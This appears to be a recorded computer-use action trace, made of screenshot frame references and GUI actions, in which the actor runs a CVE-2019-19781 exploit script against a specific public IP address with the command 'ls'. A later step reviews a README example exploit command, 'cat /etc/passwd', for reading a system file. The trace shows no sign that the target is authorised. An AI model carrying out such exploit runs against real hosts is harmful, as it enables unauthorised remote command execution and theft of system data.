
text(ls)

scroll(down, 3)

scroll(down, 3)

text(bash CVE-2019-19781.sh 82.113.27.229 ls)

Review the README's example 'cat /etc/passwd' exploit command in Firefox, then return to Terminal
click(15, 208)

drag(294, 243, 544, 244)

double_click(511, 244)

click(11, 180)
